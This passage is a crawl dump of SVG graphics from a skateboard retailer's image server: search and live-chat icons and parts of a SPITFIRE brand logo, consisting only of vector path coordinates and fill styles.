d="M87.85,503.55c.06,.01,.1,.02,.13,.02,.45,.03,.47,.34,.33,.63-.32,.64,.07,1.51-.66,1.97-.12,.08-.46-.17-.37-.35,.32-.67,.1-1.38,.24-2.06,.04-.19,.17-.27,.34-.22Z"/><path class="cls-3" d="M30.88,537.57c-.06,.32-.31,.6-.53,.42-.55-.46-1.25-.45-1.84-.76-.24-.13-.23-.28-.13-.48,.1-.19,.15-.49,.48-.34,.63,.29,1.17,.79,1.88,.92,.06,.01,.09,.16,.13,.23Z"/><path class="cls-3" d="M24.91,560.49c-.8-.13-1,.29-1.03,1-.02,.52,.2,.62,.64,.63,.38,.01,.8-.14,1.15,.17-.27,.02-.53,.05-.8,.06q-1.32,.06-1.26-1.25c.04-.88,.42-1.05,1.3-.61Z"/><path class="cls-3" d="M90.24,504.73c.28,.07,.5,.19,.51,.51,0,.32-.21,.5-.5,.51-.3,0-.5-.19-.5-.49,0-.32,.22-.45,.49-.53Z"/><path class="cls-3" d="M31.16,534.99c-.02,.3-.19,.5-.49,.52-.3,.01-.5-.18-.52-.48-.02-.31,.19-.5,.48-.52,.31-.02,.48,.18,.53,.49Z"/><path class="cls-3" d="M25.49,551.41c-.42-.24-1.04,.45-1.3-.26-.07-.19,.08-.41,.28-.46,.57-.15,.77,.3,1.01,.72Z"/><path class="cls-3" d="M53.32,510.82c.29,.04,.5,.18,.5,.5,0,.32-.21,.5-.49,.49-.28,0-.5-.18-.5-.49,0-.31,.2-.46,.5-.5Z"/><path class="cls-3" d="M33.87,589.23c-.07,.27-.24,.46-.54,.44-.31-.02-.47-.21-.45-.52,.02-.31,.22-.49,.52-.46,.28,.03,.46,.22,.48,.55Z"/><path class="cls-3" d="M127.86,588.87c.16,.37,.74,.62,.26,1.18-.46,.53-.77,0-1.14-.08-.34-.07-.66-.26-1.08-.27,.15,.13,.29,.27,.45,.39,1.34,.92,1.33,1.24-.05,2.34l.02,.02c-.37-.36-.26-.74,.1-1.2-.46,.12-.88,.89-1.09-.04-.01-.05-.05-.12-.09-.13q-.81-.22-.32-.93c.26-.38,.54-.76,.77-1.16,.18-.32,.38-.43,.71-.23,.1,.05,.2,.17,.29,.01,.01-.02-.1-.12-.15-.18-.08-.17-.27-.47-.24-.5,.45-.38,.73-.82,.81-1.41,.02-.12,.19-.24,.31-.14,.6,.51,1.5,.88,1.7,1.59,.2,.71-.53,.8-1.14,.62-.07-.02-.15-.04-.22-.06l.1,.18Z"/><path class="cls-3" d="M135.36,567c.39,.23,.78,.02,.96,.31,.09,.14,.08,.5-.02,.56-.67,.44-1.38-.04-2.08,0-.21,.01-.47,0-.48-.36-.01-.58,.33-.83,.81-.98,.09-.03,.17-.09,.31-.17-.21-.38-1.2,.03-.87-.8,.19-.47-.09-1.03,.26-1.43,.28-.32,.29-.52,.02-.85-.21-.24-.13-.63,.04-.84,.16-.19,.41,.08,.62,.16,.49,.2,.97,.44,1.47,.63,.37,.14,.36,.41,.35,.72,0,.32-.15,.48-.45,.56-.64,.17-1.27,.35-1.93,.7,.46,.07,.92,.1,1.37,.22,.29,.08,.8-.19,.83,.44,.02,.49-.25,.72-.67,.86-.15,.05-.29,.14-.54,.27Z"/><path class="cls-3" d="M93.19,612.56c-.03-.22,0-.48,.26-.42,1.21,.27,2.08-1.03,3.35-.67,.43,.12,.66-.85,1.33-.61,0,.72-.02,1.45,0,2.18,.01,.39-.22,.49-.52,.62-.34,.14-.55,.05-.76-.24-.37-.51-.76-1-1.33-1.44,.09,.38,.21,.76,.27,1.15,.05,.34,.45,.77,.05,.99-.47,.27-1.05,.51-1.62,.36-.45-.12-.64-.57-.47-.97,.28-.67-.17-.79-.59-.97v.02Z"/><path class="cls-3" d="M136.07,557.76c-.3,.64-.43,1.36-1.22,.98-.71-.34-.85-1.04-.49-1.61,.39-.61-.26-.87-.24-1.37,.03-.7,.06-1.15,.92-1.08,.36,.03,.73-.03,1.1-.06,.34-.03,.57,.03,.6,.46,.03,.46-.26,.51-.57,.48-.9-.08-1.52,.3-1.29,1.2,.08,.31,.06,.61,.09,.91,.26,.07,.3-.09,.34-.24,.13-.43,.35-.75,.86-.62,.53,.14,.74,.55,.74,1.06,0,.29,.02,.68-.35,.74-.56,.09-.31-.44-.48-.85Z"/><path class="cls-3" d="M133.27,545.37c-.33-.12-.81,.26-1-.36-.18-.58,.29-.67,.58-.88,.3-.21,.6-.43,.94-.57,.23-.1,.47-.66,.77-.09,.23,.44-.01,.67-.41,.82-.11,.04-.21,.13-.34,.22,.37,.35,1.01-.19,1.18,.51,.16,.65-.57,.54-.78,1.03,.27,0,.51,0,.74,0,.39,0,.41,.3,.43,.56,.02,.39-.3,.26-.51,.27-.37,0-.74,.01-1.1-.04-.42-.05-.97,.2-1.15-.48-.17-.69,.59-.5,.77-.85,.03-.04,.07-.09,.1-.13h-.23Z"/><path class="cls-3" d="M106.99,607.53c-.02-.41-.32-.77,.21-.98,.57-.23,.59,.26,.77,.53,.19,.27,.35,.57,.47,.88,.1,.26,.56,.49,.1,.84-.33,.24-.63,.34-.99,.06-.18-.14-.39-.23-.83-.48,.25,.41,.36,.59,.46,.77,.21,.37-.11,.45-.32,.59-.28,.18-.41,.03-.54-.21-.2-.38-.45-.75-.62-1.14-.12-.27-.57-.51-.2-.86,.3-.28,.68-.44,1.08-.11,.07,.06,.19,.06,.4,.11Z"/><path class="cls-3" d="M124.89,594.24c-.12,.53-.14,1.22-.99,.65-.11-.08-.25-.08-.36,.04-.19,.21-.08,.37,.1,.49,.46,.31,.13,.56-.07,.8-.28,.34-.46,.01-.65-.13-.4-.3-.77-.63-1.16-.94-.21-.17-.45-.33-.17-.63,.2-.22,.35-.52,.7-.19,.14,.13,.32,.3,.51,.11,.25-.25,.04-.42-.15-.56-.39-.29-.11-.5,.06-.74,.25-.34,.42-.08,.64,.05,.46,.27,.72,.84,1.33,.88v-.02c-.1,.23,.03,.24,.2,.22l-.02-.02Z"/><path class="cls-3" d="M133.68,540.95c-.02,.79-.65,1.35-1.41,1.33-.67-.02-1.53-1.04-1.47-1.75,.02-.21,1.84-1.11,2.17-.99,.67,.25,.48,1,.72,1.41Z"/><path class="cls-3" d="M99.86,612.76c-.72-.01-1.28-.63-1.25-1.39,.02-.68,.9-1.59,1.67-1.4,.91,.22,.71,1.34,1.09,2.02,.15,.27-.84,.78-1.5,.77Z"/><path class="cls-3" d="M119.87,597.86c-.23,.3,.11,.37,.22,.53,.27,.41,1.14,.62,.29,1.35-.89,.76-1.42,.92-2.08,.35-.62-.54-.57-1.19-.09-1.93,.51-.79,1.05-.6,1.68-.28h-.01Z"/><path class="cls-3" d="M119.88,597.87c.06-.45-.23-.88,0-1.36,.35-.76,1.17-1.16,1.89-.86,.72,.3,1.03,1.13,.69,1.83-.4,.81-1.24,1.1-2.01,.71-.2-.1-.29-.38-.57-.34h.01Zm1.79-.94c-.09-.27-.24-.48-.55-.44-.25,.03-.43,.22-.43,.47,0,.29,.2,.5,.5,.49,.29-.01,.46-.21,.48-.52Z"/><path class="cls-3" d="M133.79,550.09c-.19,.05-.36-.03-.41-.33-.05-.27-.14-.53,.25-.62,.2-.05,.53-.01,.47-.37-.07-.43-.37-.25-.62-.2-.43,.08-.36-.28-.44-.51-.1-.31,.08-.41,.35-.46,.55-.1,1.11-.22,1.66-.34,.31-.07,.48,.01,.57,.35,.08,.32,.06,.52-.3,.58-.19,.04-.42,.05-.39,.34,.04,.35,.28,.31,.52,.24,.41-.12,.41,.18,.48,.44,.1,.36-.1,.46-.4,.52-.55,.1-1.11,.22-1.75,.35Z"/><path class="cls-3" d="M111.17,606.49c0,.75-.72,1.44-1.51,1.45-.73,0-1.34-.59-1.35-1.33-.01-.75,.72-1.46,1.5-1.46,.71,0,1.35,.63,1.36,1.34Zm-1.48,.55c.3-.02,.5-.18,.52-.47,.02-.25-.14-.44-.39-.48-.3-.05-.52,.1-.57,.4-.05,.31,.16,.47,.44,.55Z"/><path class="cls-3" d="M130.96,578.41c.25-.47,.15-.98,.7-1.06,.06,0,.16,.01,.16-.16-.01-1.07,0-1.07,.98-.74,.16,.05,.33,.08,.47,.17,.3,.17,.91,.07,.85,.52-.08,.57-.18,1.22-.71,1.6-.26,.19-.69,.16-.83-.08-.39-.71-.95-.36-1.62-.25Z"/><path class="cls-3" d="M111.42,603.94c.28-.25,.47-.65,1.03-.4,.45,.2,.19-.11,.13-.24-.17-.4,.23-.42,.4-.56,.29-.23,.4,.09,.53,.25,.19,.23,.33,.51,.54,.71,.8,.73,.55,1.21-.29,1.69-.8,.45-1.37,.33-1.41-.56-.04-.75-.76-.42-.94-.89Z"/><path class="cls-3" d="M131.22,579.89c.24,.55,.76,.56,1.16,.73,.36,.15,.43,.33,.27,.69-.15,.33-.33,.36-.63,.22-.36-.17-.75-.29-1.11-.46-.5-.24-.64-.66-.53-1.17,.11-.52,.37-1,.93-1.07,.69-.09,1.28,.32,1.88,.61,.3,.15,.02,.41-.05,.61-.1,.32-.32,.22-.57,.15-.42-.12-.78-.5-1.35-.31Z"/><path class="cls-3" d="M101.58,609.53c.47-.34,.7-.61,1.08-.47,.3,.11,.56,.05,.66-.25,.13-.39,.48-.56,.76-.51,.36,.07,.18,.51,.23,.77,.08,.46,.07,.93,.14,1.39,.06,.38-.13,.52-.43,.68-.33,.18-.52,.1-.78-.14-.5-.49-1.04-.94-1.66-1.49Z"/><path class="cls-3" d="M132.65,572.67c.53-.93,.71-1.78,.64-2.84,.76,.47,1.36,.87,1.98,1.22,.34,.2,.44,.41,.34,.8-.09,.35-.24,.49-.6,.52-.72,.07-1.43,.17-2.36,.29Z"/><path class="cls-3" d="M114.46,601.89c-.1-.17-.06-.38,.11-.42,.86-.18,1.23-.95,1.83-1.64,.33,.83,.59,1.54,.89,2.23,.16,.37-.06,.54-.27,.76-.26,.27-.49,.22-.79,.05-.51-.29-.97-.69-1.57-.8v.02c.04-.17-.08-.19-.2-.22l.02,.02Z"/><path class="cls-3" d="M130.73,535.38c-.6,.03-1.3,.36-1.63-.5-.02-.05-.12-.12-.14-.11-.48,.21-.85,.12-.95-.42-.11-.54,.66-.34,.72-.78h-.02s.06,.04,.1,.04c.54,0,1.01-.84,1.47-.42,.58,.54,.8,1.37,.45,2.2h.01Z"/><path class="cls-3" d="M135.45,551.27c-.11,.9-.99,.98-1.43,.88-.55-.13-.34-.96-.43-1.48-.03-.19,.21-.22,.37-.25,.36-.06,.73-.07,1.08-.18,.83-.27,1.27-.07,1.22,.86-.02,.29,.36,.7-.12,.85-.51,.16-.48-.42-.69-.68Z"/><path class="cls-3" d="M130.01,580.92l1.08,1.59c.32,.03,.25-.26,.35-.39,.11-.14,.13-.43,.4-.27,.21,.13,.46,.29,.3,.63-.28,.59-.55,1.18-.88,1.88l-1.07-1.57c-.28-.04-.25,.2-.35,.3-.13,.14-.08,.56-.45,.33-.22-.14-.42-.33-.26-.66,.28-.57,.54-1.14,.87-1.84Z"/><path class="cls-3" d="M130.31,538.03c.46,.06,.84-.21,1.21-.4,.62-.32,1-.22,1.12,.48,.07,.41,.98,1.3-.5,.97-.14-.03-.52,.23-.71,.39-.3,.24-.59,.74-.88,.24-.27-.46-.93-1.04-.23-1.7h-.01Z"/><path class="cls-3" d="M134.85,553.58c-.37,.19,.26,.83-.4,.84-.47,0-.5-.42-.46-.74,.04-.38-.47-.98,.36-1.1,.4-.06,.81-.05,1.19-.16,.75-.2,1.08,.07,1,.82-.03,.33,.26,.98-.11,.92-.53-.09-1.4,.43-1.58-.59Z"/><path class="cls-3" d="M136.92,561.31c-.03,.57-.14,1.05-.87,.75-.18-.07-.28-.06-.43,.05-.44,.34-.83,.15-1.14-.2-.38-.43-.29-.92-.11-1.41,.01-.03,.03-.08,.05-.08,.6-.04,1.21-.14,1.81-.08,.48,.05,.66,.51,.69,.97Z"/><path class="cls-3" d="M130.72,535.39c.54-.03,1.5,.98,1.38,1.47-.07,.29-.34,.29-.56,.22-.26-.08-.19-.5-.51-.56-.2,.25,.37,.63-.15,.83-.46,.19-.35-.4-.7-.44-.08,.38,.4,.73,.13,1.12h.01c-.81-.1-.88-.84-1.17-1.38-.19-.37,.16-.41,.37-.55,.39-.26,.97-.21,1.21-.72h-.01Z"/><path class="cls-3" d="M93.18,612.54c-.21,.57,.14,1.07,.18,1.61,.02,.25,.23,.6-.13,.69-.5,.13-1.17,.55-1.51,.22-.52-.51,.33-.56,.57-.83-.21-.21-.63,.1-.72-.34-.1-.46,.4-.33,.56-.5-.26-.46-.75,.3-.92-.26-.06-.19-.01-.46,.21-.51,.58-.11,1.17-.53,1.78-.07v-.02Z"/><path class="cls-3" d="M133.72,575.77c.11-.32,.04-.56-.26-.67-.33-.12-.54,.09-.57,.37-.04,.48-.34,.58-.68,.45-.43-.17-.26-.56-.15-.86,.26-.77,1.03-1.15,1.76-.87,.72,.27,1.09,1.12,.76,1.81-.11,.23-.18,.65-.62,.44-.29-.14-.53-.33-.23-.66Z"/><path class="cls-3" d="M126.3,592.43c-.29,.74-.61,1.46-1.42,1.81l.02,.02c-.01-.13-.03-.26-.22-.22v.02c.12-.67-.2-1.1-.76-1.42-.25-.14-.65-.28-.29-.74,.29-.36,.56-.37,.81-.05,.5,.64,1.24,.45,1.87,.61l-.02-.02Z"/><path class="cls-3" d="M134.04,568.5c.6,.08,1.1,.28,1.62-.15,.21-.17,.58,.03,.51,.47-.06,.36-.15,.72-.18,1.08-.06,.62-.52,.58-.68,.24-.29-.64-.81-.55-1.29-.66-.31-.07-.57-.12-.51-.56,.06-.41,.25-.5,.53-.42Z"/><path class="cls-3" d="M114.65,602.07c-.03,.53,.48,.73,.68,1.11,.16,.3,.68,.5,.11,.94-.58,.44-.65-.15-.89-.38-.24-.23-.42-.51-.62-.77-.58-.74-.5-.9,.53-1.08l-.02-.02c-.02,.16,0,.29,.22,.22v-.02Z"/><path class="cls-3" d="M129.22,584.98c.33,.02,.51,.21,.52,.5,0,.3-.2,.51-.49,.51-.28,0-.5-.21-.51-.5,0-.3,.21-.46,.48-.51Z"/><path class="cls-3" d="M89.97,614.29c-.03,.3-.2,.48-.51,.48-.3,0-.51-.19-.5-.49,0-.29,.2-.51,.5-.51,.29,0,.47,.2,.51,.51Z"/><path class="cls-3" d="M131.92,561.49c-.32-1.26-.3-2.52,0-3.78,.1,1.26,.09,2.52,0,3.78Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/search.svg
body_size: 293
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="96" viewBox="0 0 32 96">
  <g fill="none" fill-rule="evenodd">
    <path fill="#000" fill-rule="nonzero" d="M21.7825844,20.2799825 L27.688801,26.186199 C28.103733,26.6011311 28.103733,27.2738689 27.688801,27.688801 C27.2738689,28.103733 26.6011311,28.103733 26.186199,27.688801 L20.2799825,21.7825844 C18.5634084,23.1694746 16.378694,24 14,24 C8.4771525,24 4,19.5228475 4,14 C4,8.4771525 8.4771525,4 14,4 C19.5228475,4 24,8.4771525 24,14 C24,16.378694 23.1694746,18.5634084 21.7825844,20.2799825 Z M14.1315789,21.8947368 C18.4190527,21.8947368 21.8947368,18.4190527 21.8947368,14.1315789 C21.8947368,9.84410523 18.4190527,6.36842105 14.1315789,6.36842105 C9.84410523,6.36842105 6.36842105,9.84410523 6.36842105,14.1315789 C6.36842105,18.4190527 9.84410523,21.8947368 14.1315789,21.8947368 Z"/>
    <path fill="#A6A6A6" fill-rule="nonzero" d="M21.7825844,52.2799825 L27.688801,58.186199 C28.103733,58.6011311 28.103733,59.2738689 27.688801,59.688801 C27.2738689,60.103733 26.6011311,60.103733 26.186199,59.688801 L20.2799825,53.7825844 C18.5634084,55.1694746 16.378694,56 14,56 C8.4771525,56 4,51.5228475 4,46 C4,40.4771525 8.4771525,36 14,36 C19.5228475,36 24,40.4771525 24,46 C24,48.378694 23.1694746,50.5634084 21.7825844,52.2799825 Z M14.1315789,53.8947368 C18.4190527,53.8947368 21.8947368,50.4190527 21.8947368,46.1315789 C21.8947368,41.8441052 18.4190527,38.3684211 14.1315789,38.3684211 C9.84410523,38.3684211 6.36842105,41.8441052 6.36842105,46.1315789 C6.36842105,50.4190527 9.84410523,53.8947368 14.1315789,53.8947368 Z"/>
    <path fill="#FFF" fill-rule="nonzero" d="M21.7825844,84.2799825 L27.688801,90.186199 C28.103733,90.6011311 28.103733,91.2738689 27.688801,91.688801 C27.2738689,92.103733 26.6011311,92.103733 26.186199,91.688801 L20.2799825,85.7825844 C18.5634084,87.1694746 16.378694,88 14,88 C8.4771525,88 4,83.5228475 4,78 C4,72.4771525 8.4771525,68 14,68 C19.5228475,68 24,72.4771525 24,78 C24,80.378694 23.1694746,82.5634084 21.7825844,84.2799825 Z M14.1315789,85.8947368 C18.4190527,85.8947368 21.8947368,82.4190527 21.8947368,78.1315789 C21.8947368,73.8441052 18.4190527,70.3684211 14.1315789,70.3684211 C9.84410523,70.3684211 6.36842105,73.8441052 6.36842105,78.1315789 C6.36842105,82.4190527 9.84410523,85.8947368 14.1315789,85.8947368 Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/livechat.svg
body_size: 459
content:
<svg width="32" height="96" viewBox="0 0 32 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6 24L12 20H21C22.6569 20 24 18.6569 24 17V7C24 5.34315 22.6569 4 21 4H5C3.34315 4 2 5.34315 2 7V17C2 18.6569 3.34315 20 5 20H6V24ZM8 18H5C4.44772 18 4 17.5523 4 17V7C4 6.44772 4.44772 6 5 6H21C21.5523 6 22 6.44772 22 7V17C22 17.5523 21.5523 18 21 18H11.3944L8 20.263V18Z" fill="black"/>
<path d="M27 27C28.6569 27 30 25.6569 30 24V14C30 12.3431 28.6569 11 27 11H26V13H27C27.5523 13 28 13.4477 28 14V24C28 24.5523 27.5523 25 27 25H24.5V26.6587L22.1304 25H15C14.4477 25 14 24.5523 14 24V22H12V24C12 25.6569 13.3431 27 15 27H21.5L26.5 30.5V27H27Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6 56L12 52H21C22.6569 52 24 50.6569 24 49V39C24 37.3431 22.6569 36 21 36H5C3.34315 36 2 37.3431 2 39V49C2 50.6569 3.34315 52 5 52H6V56ZM8 50H5C4.44772 50 4 49.5523 4 49V39C4 38.4477 4.44772 38 5 38H21C21.5523 38 22 38.4477 22 39V49C22 49.5523 21.5523 50 21 50H11.3944L8 52.263V50Z" fill="#949494"/>
<path d="M27 59C28.6569 59 30 57.6569 30 56V46C30 44.3431 28.6569 43 27 43H26V45H27C27.5523 45 28 45.4477 28 46V56C28 56.5523 27.5523 57 27 57H24.5V58.6587L22.1304 57H15C14.4477 57 14 56.5523 14 56V54H12V56C12 57.6569 13.3431 59 15 59H21.5L26.5 62.5V59H27Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6 88L12 84H21C22.6569 84 24 82.6569 24 81V71C24 69.3431 22.6569 68 21 68H5C3.34315 68 2 69.3431 2 71V81C2 82.6569 3.34315 84 5 84H6V88ZM8 82H5C4.44772 82 4 81.5523 4 81V71C4 70.4477 4.44772 70 5 70H21C21.5523 70 22 70.4477 22 71V81C22 81.5523 21.5523 82 21 82H11.3944L8 84.263V82Z" fill="white"/>
<path d="M27 91C28.6569 91 30 89.6569 30 88V78C30 76.3431 28.6569 75 27 75H26V77H27C27.5523 77 28 77.4477 28 78V88C28 88.5523 27.5523 89 27 89H24.5V90.6587L22.1304 89H15C14.4477 89 14 88.5523 14 88V86H12V88C12 89.6569 13.3431 91 15 91H21.5L26.5 94.5V91H27Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/SPITFIRE.svg
body_size: 7177
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}.cls-3{fill:#d23a3a;}.cls-4{fill:#282324;}</style></defs><g id="ECJJU2"><g><path class="cls-4" d="M54.43,50.62c.11-.45,0-.9-.04-1.34-.15-2.14-.05-4.26,.22-6.39,.36-2.86,1.07-5.64,2.14-8.32,.1-.26,.11-.52,.14-.78,.24-2.04,.2-4.07-.33-6.07-.86-3.2-2.82-5.52-5.74-7.04-.2-.11-.41-.2-.61-.31-.01,0-.02-.03-.04-.07,.18-.14,.39-.1,.59-.11,3.19-.19,6.31,.27,9.36,1.2,5.4,1.65,10.07,4.56,14.22,8.34,4.1,3.74,7.44,8.1,10.32,12.82,.14,.22,.27,.44,.44,.72,.49-.65,.67-1.34,.79-2.04,.31-1.75,.16-3.49-.17-5.22-.53-2.74-1.47-5.35-2.61-7.89-.6-1.34-1.2-2.67-1.6-4.09-.12-.42-.2-.85-.25-1.29-.03-.21-.01-.42,.03-.62,.13-.59,.42-.71,.93-.38,2.08,1.37,4.21,2.67,6.44,3.79,1.09,.55,2.2,1.03,3.39,1.35,1.15,.31,2.19,.89,3.17,1.55,4.4,2.98,7.88,6.81,10.46,11.45,.1,.18,.16,.38,.34,.55,.17-.18,.22-.4,.32-.6,1.19-2.5,2.57-4.88,4.36-7.01,.89-1.06,1.87-2.01,3.06-2.72,.71-.43,1.47-.71,2.3-.81,.4-.05,.79-.05,1.21,.08-.22,.65-.44,1.27-.63,1.9-.83,2.68-1.24,5.42-1,8.22,.19,2.32,.85,4.48,2.15,6.43,1.11,1.66,2.26,3.3,3.27,5.03,1.13,1.91,2.06,3.9,2.52,6.09,.42,1.98,.44,3.97,.24,5.97-.19,1.9-.67,3.74-1.03,5.61-.65,3.4-.89,6.83-.68,10.29,.14,2.28,.64,4.47,1.22,6.67,.63,2.38,.99,4.81,1.24,7.25,.2,1.98,.27,3.95,.21,5.94-.12,4.26-.91,8.38-2.6,12.32-1.72,4-3.64,7.88-6.12,11.46-4.74,6.83-10.95,11.79-18.79,14.66-3.18,1.16-6.45,1.93-9.79,2.39-3.41,.47-6.83,.67-10.26,.52-8.82-.4-16.7-3.36-23.56-8.93-7.04-5.72-11.81-13-14.65-21.58-1.08-3.27-1.76-6.62-2.04-10.05-.3-3.63-.12-7.23,.6-10.8,.4-1.97,.51-3.96,.53-5.97,.04-3.53-.18-7.04-.72-10.53-.29-1.84-.64-3.67-1.4-5.4-.31-.71-.41-1.51-.5-2.28-.71-6.22-.08-12.28,2.17-18.14,1.26-3.29,3.09-6.24,5.62-8.72,1.31-1.29,2.77-2.38,4.38-3.28,.11-.06,.21-.17,.37-.13,.05,.22,0,.45-.03,.67-.41,5.45,1.11,10.23,4.87,14.25,.48,.51,.95,1.03,1.56,1.4,.02,.01,.05,.02,.07,.04,0-.01,0-.03,0-.04-.03-.03-.06-.02-.07,.02Zm7.62-23.25c.65,1.98,.63,3.89,.48,5.79-.18,2.27-.76,4.46-1.53,6.6-.67,1.84-1.05,3.74-1.16,5.68-.16,2.75,.11,5.47,.87,8.14,.17,.6,.35,1.21,.55,1.8,.1,.28,0,.36-.26,.42-.34,.07-.68,.06-1.02,.09-2.61,.25-5.17,.03-7.64-.9-1.65-.62-3.09-1.57-4.28-2.86-1.72-1.86-2.7-4.08-3.18-6.54-.04-.22-.06-.44-.11-.77-.38,.31-.64,.6-.87,.91-.7,.96-1.19,2.04-1.58,3.15-1.02,2.91-1.47,5.94-1.69,9-.09,1.33-.18,2.66-.05,3.99,.07,.74,.16,1.47,.37,2.19,.35,1.21,.7,2.41,1.03,3.62,.89,3.33,1.61,6.69,1.98,10.12,.17,1.51,.34,3.03,.28,4.55-.07,1.58-.22,3.15-.39,4.72-.19,1.72-.42,3.44-.51,5.17-.09,1.58-.18,3.15-.14,4.73,.05,2,.2,3.99,.5,5.97,.16,1.03,.28,2.07,.62,3.07,.2,.58,.42,1.14,.63,1.71,1.76,4.62,4.02,8.96,7.09,12.86,2.03,2.57,4.34,4.85,7,6.77,2.53,1.83,5.26,3.28,8.19,4.36,2.47,.91,5.02,1.54,7.62,1.92,1.11,.16,2.22,.3,3.35,.37,1.61,.1,3.23,.25,4.84,.06,2.27-.27,4.53-.55,6.77-1.01,3.33-.69,6.56-1.69,9.56-3.34,2.13-1.17,4.08-2.6,5.86-4.25,2.1-1.95,3.98-4.1,5.7-6.39,1.68-2.22,3.27-4.48,4.4-7.06,1.65-3.75,2.89-7.6,3.32-11.7,.21-2.02,.23-4.03,.05-6.04-.2-2.29-.62-4.56-1.07-6.81-.38-1.91-.64-3.83-.64-5.78,0-2.08,.02-4.15,.23-6.22,.16-1.57,.34-3.14,.58-4.7,.16-1.03,.38-2.05,.65-3.07,.27-1.01,.34-2.06,.44-3.1,.1-1.14,.17-2.28,.15-3.42-.02-.89-.03-1.79-.19-2.67-.17-.94-.33-1.88-.87-2.69-1.06-1.61-1.99-3.29-2.9-4.98-1.32-2.45-2.61-4.91-3.91-7.37-.06-.12-.08-.29-.28-.32-.01,.08-.03,.13-.03,.18-.08,1.89-.35,3.75-.82,5.58-.67,2.61-1.68,5.06-3.33,7.21-.15,.19-.28,.4-.53,.52-.07-.25-.1-.47-.11-.7-.02-.7-.05-1.41-.11-2.11-.2-2.07-.64-4.1-1.31-6.07-1.39-4.07-3.65-7.61-6.63-10.69-1.9-1.97-4.02-3.67-6.35-5.11-.47-.29-.92-.6-1.44-.78-.1,.15-.02,.28,0,.4,.41,1.7,.7,3.43,.81,5.18,.14,2.21,0,4.42-.55,6.57-.95,3.72-2.84,6.83-5.94,9.16-.26,.19-.5,.4-.83,.51-.17-.29-.22-.59-.3-.88-.48-1.81-1.11-3.56-1.9-5.26-2.15-4.66-5.17-8.69-8.92-12.18-2.45-2.28-5.12-4.27-7.99-5.97-.78-.46-1.58-.91-2.54-1.33Z"/><path class="cls-3" d="M62.04,27.37c.96,.42,1.75,.86,2.54,1.33,2.88,1.7,5.54,3.69,7.99,5.97,3.75,3.49,6.77,7.52,8.92,12.18,.78,1.7,1.42,3.45,1.9,5.26,.08,.29,.13,.59,.3,.88,.32-.11,.57-.32,.83-.51,3.1-2.33,4.99-5.44,5.94-9.16,.55-2.16,.69-4.36,.55-6.57-.11-1.75-.39-3.48-.81-5.18-.03-.13-.1-.25,0-.4,.53,.18,.98,.5,1.44,.78,2.33,1.43,4.45,3.14,6.35,5.11,2.98,3.08,5.24,6.62,6.63,10.69,.67,1.97,1.11,3.99,1.31,6.07,.07,.7,.1,1.4,.11,2.11,0,.23,.04,.45,.11,.7,.25-.12,.39-.33,.53-.52,1.65-2.15,2.66-4.6,3.33-7.21,.47-1.83,.74-3.69,.82-5.58,0-.05,.02-.11,.03-.18,.2,.03,.22,.2,.28,.32,1.3,2.46,2.59,4.92,3.91,7.37,.91,1.69,1.84,3.38,2.9,4.98,.54,.82,.7,1.76,.87,2.69,.16,.88,.17,1.78,.19,2.67,.02,1.14-.05,2.28-.15,3.42-.09,1.04-.17,2.09-.44,3.1-.27,1.01-.48,2.03-.65,3.07-.24,1.56-.42,3.13-.58,4.7-.21,2.07-.22,4.14-.23,6.22,0,1.95,.26,3.87,.64,5.78,.45,2.26,.87,4.52,1.07,6.81,.17,2.01,.16,4.02-.05,6.04-.42,4.1-1.66,7.94-3.32,11.7-1.13,2.57-2.73,4.83-4.4,7.06-1.73,2.28-3.6,4.44-5.7,6.39-1.78,1.65-3.72,3.08-5.86,4.25-3,1.65-6.22,2.65-9.56,3.34-2.24,.46-4.5,.74-6.77,1.01-1.62,.19-3.23,.04-4.84-.06-1.12-.07-2.23-.2-3.35-.37-2.61-.38-5.15-1.01-7.62-1.92-2.93-1.08-5.66-2.53-8.19-4.36-2.66-1.92-4.97-4.2-7-6.77-3.07-3.9-5.33-8.24-7.09-12.86-.22-.57-.44-1.14-.63-1.71-.34-1-.46-2.04-.62-3.07-.31-1.98-.45-3.97-.5-5.97-.04-1.58,.05-3.15,.14-4.73,.09-1.73,.32-3.45,.51-5.17,.17-1.57,.33-3.14,.39-4.72,.06-1.52-.11-3.04-.28-4.55-.38-3.43-1.09-6.79-1.98-10.12-.32-1.21-.68-2.42-1.03-3.62-.21-.72-.29-1.45-.37-2.19-.13-1.34-.05-2.67,.05-3.99,.21-3.06,.67-6.09,1.69-9,.39-1.12,.88-2.19,1.58-3.15,.23-.32,.49-.6,.87-.91,.05,.33,.07,.55,.11,.77,.48,2.46,1.46,4.68,3.18,6.54,1.2,1.29,2.64,2.24,4.28,2.86,2.47,.94,5.03,1.15,7.64,.9,.34-.03,.68-.02,1.02-.09,.26-.05,.35-.14,.26-.42-.2-.59-.38-1.2-.55-1.8-.76-2.66-1.02-5.38-.87-8.14,.11-1.94,.49-3.84,1.16-5.68,.78-2.14,1.36-4.33,1.53-6.6,.15-1.9,.17-3.81-.48-5.79Zm52.92,61.35c-.21,.12-.3,.29-.42,.43-2.02,2.58-4.34,4.85-6.94,6.84-3.76,2.86-7.91,5.01-12.37,6.54-2.94,1.01-5.95,1.73-9.03,2.18-2.02,.29-4.04,.47-6.08,.53-1.16,.03-2.32,0-3.48-.09-1.22-.09-2.43-.22-3.61-.52-2.64-.67-5.25-1.43-7.8-2.39-3.49-1.31-6.83-2.91-9.92-5.01-2.35-1.6-4.46-3.44-6.19-5.71-.45-.59-.85-1.22-1.17-1.89-.09-.19-.18-.34-.43-.24-.74,.32-1.3,.82-1.42,1.65-.07,.49-.05,.98,.07,1.47,.25,.99,.69,1.89,1.26,2.74,.14,.2,.26,.4,.27,.67,.12,1.86,.33,3.71,.66,5.55,.74,4.13,2.01,8.08,4.05,11.76,1.67,3.01,3.8,5.66,6.37,7.94,3.01,2.65,6.44,4